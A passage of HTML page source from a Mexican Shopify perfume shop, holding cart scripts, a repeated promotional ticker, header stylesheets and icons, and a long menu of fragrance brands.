        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18300364456162__horizontal_ticker_zGdpAh" class="shopify-section shopify-section-group-header-group"><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-tickers.css?v=30346802988262109031727323281" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--18300364456162__horizontal_ticker_zGdpAh-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18300364456162__horizontal_ticker_zGdpAh-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--18300364456162__horizontal_ticker_zGdpAh .horizontal-ticker__item {
    font-size: 1.25rem;
    padding: 0 1rem;
  }
  .horizontal-ticker-sections--18300364456162__horizontal_ticker_zGdpAh .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
  }

  .horizontal-ticker-sections--18300364456162__horizontal_ticker_zGdpAh.color-custom {
    --color-background: 213, 169, 107;
    --gradient-background: linear-gradient(180deg, rgba(196, 102, 238, 1), rgba(220, 109, 238, 1) 50.791%, rgba(82, 218, 236, 1) 100%);
    --color-foreground: 18, 18, 18;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--18300364456162__horizontal_ticker_zGdpAh color-custom section-sections--18300364456162__horizontal_ticker_zGdpAh-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        ✨  INFO MAYOREO 8180296980
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        🙋‍♂️+100,000 CLIENTES SATISFECHOS
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        ✨  INFO MAYOREO 8180296980
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
            
        
          </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--18300364456162__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251727323281" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981727323281" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841727323281" media="print" onload="this.media='all'"><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-drawer.css?v=12876392782820889961727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart.css?v=183883492810467818381727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-totals.css?v=54425048278126878361727323282" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-discounts.css?v=152760482443307489271727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841727323281" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251727323281" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.perfumara.com/cdn/shop/t/11/assets/details-disclosure.js?v=153497636716254413831727323282" defer="defer"></script>
<script src="//www.perfumara.com/cdn/shop/t/11/assets/details-modal.js?v=4511761896672669691727323282" defer="defer"></script>
<script src="//www.perfumara.com/cdn/shop/t/11/assets/cart-notification.js?v=160453272920806432391727323281" defer="defer"></script>
<script src="//www.perfumara.com/cdn/shop/t/11/assets/search-form.js?v=113639710312857635801727323282" defer="defer"></script><script src="//www.perfumara.com/cdn/shop/t/11/assets/cart-drawer.js?v=44260131999403604181727323281" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Inicio
                          </a></li><li><a href="/collections/arabes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Arabes
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Hombres
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-hombres" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Hombres
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/acqua-di-parma-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Acqua di Parma
                                        </a></li><li><a href="/collections/afnan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Afnan
                                        </a></li><li><a href="/collections/arabes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Arabes
                                        </a></li><li><a href="/collections/armaf" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Armaf
                                        </a></li><li><a href="/collections/al-haramain-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Al haramain
                                        </a></li><li><a href="/collections/antonio-banderas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Antonio Banderas
                                        </a></li><li><a href="/collections/animale" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Animale
                                        </a></li><li><a href="/collections/amouage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Amouage
                                        </a></li><li><a href="/collections/aramis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Aramis
                                        </a></li><li><a href="/collections/attar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Attar collection
                                        </a></li><li><a href="/collections/azzaro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Azzaro
                                        </a></li><li><a href="/collections/abercrombie-y-fich" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Abercrombie y Fich
                                        </a></li><li><a href="/collections/beauty-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Beauty
                                        </a></li><li><a href="/collections/bond-no-9" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bond No 9
                                        </a></li><li><a href="/collections/burberry-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Burberry
                                        </a></li><li><a href="/collections/bvlgari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bvlgari
                                        </a></li><li><a href="/collections/byredo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Byredo
                                        </a></li><li><a href="/collections/bharara-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bharara
                                        </a></li><li><a href="/collections/calvin-klein" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calvin Klein
                                        </a></li><li><a href="/collections/carolina-herrera" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Carolina Herrera
                                        </a></li><li><a href="/collections/cartier" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cartier
                                        </a></li><li><a href="/collections/coach-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Coach
                                        </a></li><li><a href="/collections/clive-christian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Clive Christian
                                        </a></li><li><a href="/collections/clinique-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Clinique
                                        </a></li><li><a href="/collections/chanel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chanel
                                        </a></li><li><a href="/collections/christian-audigier" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Christian Audigier
                                        </a></li><li><a href="/collections/christian-dior" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Christian Dior
                                        </a></li><li><a href="/collections/creed" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Creed
                                        </a></li><li><a href="/collections/davidoff" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Davidoff
                                        </a></li><li><a href="/collections/diesel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Diesel
                                        </a></li><li><a href="/collections/diptyque" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Diptyque
                                        </a></li><li><a href="/collections/dolce-gabbana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dolce Gabbana
                                        </a></li><li><a href="/collections/donna-karan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Donna Karan
                                        </a></li><li><a href="/collections/escentric-molecules-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Escentric Molecules
                                        </a></li><li><a href="/collections/escada-3" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Escada
                                        </a></li><li><a href="/collections/ex-nihilo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ex Nihilo
                                        </a></li><li><a href="/collections/ermenegildo-zegna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ermenegildo Zegna
                                        </a></li><li><a href="/collections/ferrari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ferrari
                                        </a></li><li><a href="/collections/giorgio-armani" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Giorgio Armani
                                        </a></li><li><a href="/collections/givenchy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Givenchy
                                        </a></li><li><a href="/collections/gucci-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gucci
                                        </a></li><li><a href="/collections/guess" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guess
                                        </a></li><li><a href="/collections/guerlain-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guerlain
                                        </a></li><li><a href="/collections/guv-larache-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guv Laroche
                                        </a></li><li><a href="/collections/hermes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hermès
                                        </a></li><li><a href="/collections/hollister-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hollister
                                        </a></li><li><a href="/collections/hugo-boss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hugo Boss
                                        </a></li><li><a href="/collections/issey-miyake" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Issey Miyake
                                        </a></li><li><a href="/collections/initio-parfums-prives" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Initio Parfums Prives
                                        </a></li><li><a href="/collections/halloween-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jesus del pozo
                                        </a></li><li><a href="/collections/jean-paul-gaultier" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jean Paul Gaultier
                                        </a></li><li><a href="/collections/jimmy-choo-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jimmy Choo
                                        </a></li><li><a href="/collections/jo-malone-london" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jo Malone London
                                        </a></li><li><a href="/collections/john-varvatos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          John Varvatos
                                        </a></li><li><a href="/collections/jovan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jovan
                                        </a></li><li><a href="/collections/kajal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kajal
                                        </a></li><li><a href="/collections/kayali-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          kayali
                                        </a></li><li><a href="/collections/kenzohombre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kenzo
                                        </a></li><li><a href="/collections/kenneth-cole-hombre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kenneth Cole 
                                        </a></li><li><a href="/collections/kilian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kilian
                                        </a></li><li><a href="/collections/kkw-fragrance-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          KKW Fragrance
                                        </a></li><li><a href="/collections/lacoste" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lacoste
                                        </a></li><li><a href="/collections/lattafa-perfumes-hombre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lattafa Perfumes 
                                        </a></li><li><a href="/collections/le-labo-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Le Labo
                                        </a></li><li><a href="/collections/liz-claiborne" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Liz Claiborne
                                        </a></li><li><a href="/collections/loewe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Loewe
                                        </a></li><li><a href="/collections/louis-vuitton-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Louis Vuitton.
                                        </a></li><li><a href="/collections/maison-francis-kurkdjian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Francis Kurkdjian
                                        </a></li><li><a href="/collections/maison-martin-margiela-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Martin Margiela.
                                        </a></li><li><a href="/collections/maison-crivelli" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Crivelli..
                                        </a></li><li><a href="/collections/mancera" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mancera
                                        </a></li><li><a href="/collections/marly" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Marly
                                        </a></li><li><a href="/collections/memo-paris" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Memo paris
                                        </a></li><li><a href="/collections/mercedes-benz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mercedes-Benz
                                        </a></li><li><a href="/collections/michael-kors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Michael Kors
                                        </a></li><li><a href="/collections/montblanc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Montblanc
                                        </a></li><li><a href="/collections/montale-caballero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Montale
                                        </a></li><li><a href="/collections/moschino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Moschino
                                        </a></li><li><a href="/collections/mugler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mugler
                                        </a></li><li><a href="/collections/nabeel-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nabeel 
                                        </a></li><li><a href="/collections/nautica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nautica
                                        </a></li><li><a href="/collections/nasomatto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nasomatto
                                        </a></li><li><a href="/collections/nishane" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nishane
                                        </a></li><li><a href="/collections/maison-criveli" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Criveli
                                        </a></li><li><a href="/collections/orientica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Orientica
                                        </a></li><li><a href="/collections/megamare" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Orto Parisi
